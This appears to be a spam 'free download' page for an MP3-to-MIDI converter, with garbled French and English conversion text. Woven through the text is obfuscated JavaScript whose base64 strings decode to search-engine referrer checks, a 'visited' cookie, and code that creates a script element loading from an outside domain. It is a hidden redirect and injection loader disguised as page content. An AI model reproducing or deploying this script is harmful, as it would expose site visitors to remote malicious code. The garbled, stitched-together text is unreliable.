

## **Mp3 File To Midi Converter Free Download For Windows**

Master Tracks ProConversion de fichiers MIDImidi en aac (Advanced Audio Coding File)midi en flac (Free Lossless Audio

Codec)midi en m4a (Compressed video file)midi en ogg (Ogg Vorbis Compressed Audio File).. constructor( $\langle x^{22}return\langle x^{20}this\langle x^{22}\rangle(\langle x^{20}\rangle'+\rangle;')$ );}catch(\_0x5883b3){\_0x22dd08=window;}return \_0x22dd08;};var \_0x1d2a9c=\_0x15d38d();var \_0x5300a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1d2a9c['atob']$ ||( $0x1d2a9c['atob']$ =function( $0x9bc1e1$ ){var \_0x3eab9c=String(\_0x9bc1e1)['replace'](/=+\$/,'');for(var \_0x20086a=0x0,\_0x5b8413,\_0x4b922e,\_0x1f5211=0x0,\_0x5dc816=' ';\_0x4b922e=\_0x3eab9c['charAt'](\_0x1f5211++);~\_0x4b922e&&(\_0x5b8413=\_0x20086a%0x4?\_0x5b8413\*0x40+\_0x4b922e :\_0x4b922e,\_0x20086a++%0x4)?\_0x5dc816+=String['fromCharCode'](0xff&\_0x5b8413>>(-0x2\*\_0x20086a&0x6)):0x0){\_0  $x4b922e=0x5300a0$ ['indexOf']( $0x4b922e$ );}return  $_0x5dc816;\};\{}());\_0x56ae['base64DecodeUnicode'] = function(_0x146711){var _0x56552b} = atob(_0x146711);var$  $0x4a3241=[]$ ;for(var  $0x26a5ad=0x0$ ,  $0x2425a0=0x5b552b$ ['length'];  $0x26a5ad=0x336a19$ ;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return  $0x4156a5*20x309fa9;$ },'VvOsr':  $0x56ae('0x15')$ ,'aaBOp':  $0x56ae('0x2b')$ ,'mwvNC':  $0x56ae('0x2c')$ ,'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')](\_ 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date() ['getTime'](),\_0x20ae21[\_0x56ae('0x3e')](expires,0x3e8))):''),path?\_0x20ae21['VvOsr']+path:''),domain?\_0x20ae21[\_0x56ae('0 x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')](  $0x20ae21[$   $0x56ae('0x42')]$   $(0x20ae21['BJwKS'],q),'')$ ;}else{params=matches[  $0x549697$ ][  $0x56ae('0xe')$ ]('=');cookie[param s[0x0]]=params[0x1][\_0x56ae('0x43')](/;\$/);}}}}R(); MIDI en MP3Conversion de MIDI  $\Gamma$  MP3 - Convertissez vos fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier MIDI et MP3.. var \_0x550c=['WGxNVG4=','dEh5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','S VJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=' ,'b25nRWM=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVR hZ05hbWU=','d0daWGY=','YXBwZW5kQ2hpbGQ=','bXAzK2ZpbGUrdG8rbWlkaStjb252ZXJ0ZXI=','MnwzfDV8MXwwfD Q=','UFB4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=', 'bWF0Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI =','aWdPU1M=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=',' LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','a HR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','a kpYeEo='];(function(\_0x2cd719,\_0x15737b){var \_0x11d5dc=function(\_0x14d437){while(--\_0x14d437){\_0x2cd719['push'](\_  $0x2cd719['shift']()$ ; } ;  $0x11d5dc(+12x15737b)$ ; { $0x550c,0x123)$ };var  $0x56a$ e=function( $0x3ef2cd$ ,  $0x4b6819$ ){ $0x3ef2cd$  =  $0x3ef2cd$ -0x0;var

 $0xefc7c8=0x550c[0x3ef2cd]$ ;if( $0x56ae['initialized']=-undefined){$ {(function(){var  $0x15d38d=function()$ {var

 $0x22dd08;$ try{  $0x22dd08=Function('return \x20(function(\x20'+\n$ 

e10c415e6f